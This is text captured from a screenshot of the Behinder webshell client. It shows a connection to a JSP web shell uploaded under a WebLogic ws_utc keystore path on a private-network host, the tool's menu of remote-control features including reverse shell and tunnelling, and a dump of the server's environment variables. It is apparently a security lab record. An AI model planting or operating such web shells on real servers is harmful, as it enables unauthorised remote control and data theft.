 http://192.168.19.137:7001/ws_utc/css/config/keystore/1665669098568_shell.jsp
URL: http://192.168.19.137:7001/ws_utc/css/config/keystore/1665669098568_shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/u01/oracle/user_projects/domains/base_domain/bin:/u01/oracle/wlserver/server/bin:/u01/oracle/wlserver/../oracle_common/modules/thirdparty/
ant-
1.9.8/bin:/usr/java/jdk1.8.0_151/jre/bin:/usr/java/jdk1.8.0_151/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/java/default/bin:/u01/ora
JAVA_PROPERTIES=-Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server
FMWLAUNCH_CLASSPATH=/u01/oracle/wlserver/../oracle_common/modules/features/cieCfg_wls_lib.jar
JAVA_VENDOR=Oracle
JAVA_PROFILE=
DEBUG_FLAG=true
JRE_HOME=/usr/java/jdk1.8.0_151/jre
ADMIN_PASSWORD=
LONG_DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
LD_LIBRARY_PATH=::/u01/oracle/wlserver/server/native/linux/x86_64:/u01/oracle/wlserver/server/native/linux/x86_64/oci920_8
MEM_ARGS_32BIT=-Xms256m -Xmx512m
PWD=/u01/oracle/user_projects/domains/base_domain
DERBY_HOME=/u01/oracle/wlserver/common/derby
MEM_ARGS=-Djava.security.egd=file:/dev/./urandom
JAVA_VM=-server
JAVA_STARTUP_PROPERTIES=
verboseLoggingFlag=false
DERBY_TOOLS=/u01/oracle/wlserver/common/derby/lib/derbytools.jar
USER_MEM_ARGS=
OLDPWD=/u01/oracle
POST_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlserve
enableHotswapFlag=
DERBY_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlser
MODULES_DIR=/u01/oracle/wlserver/../oracle_common/modules
WEBLOGIC_CLASSPATH=/usr/java/jdk1.8.0_151/lib/tools.jar:/u01/oracle/wlserver/server/lib/weblogic.jar:/u01/oracle/wlserver/../oracle_common/mo
contrib-1.0b3.jar:/u01/oracle/wlserver/modules/features/oracle.wls.common.nodemanager.jar
DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
BEA_JAVA_HOME=@DEFAULT_BEA_JAVA_HOME
MEM_DEV_ARGS=-XX:CompileThreshold=8000
ADMIN_NAME=AdminServer
DEFAULT_SUN_JAVA_HOME=/usr/java/jdk1.8.0_151
JAVA_OPTIONS= -Djava.system.class.loader=com.oracle.classloader.weblogic.LaunchClassLoader -
javaagent:/u01/oracle/wlserver/server/lib/debugpatch-agent.jar -da -Dwls.home=/u01/oracle/wlserver/server
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond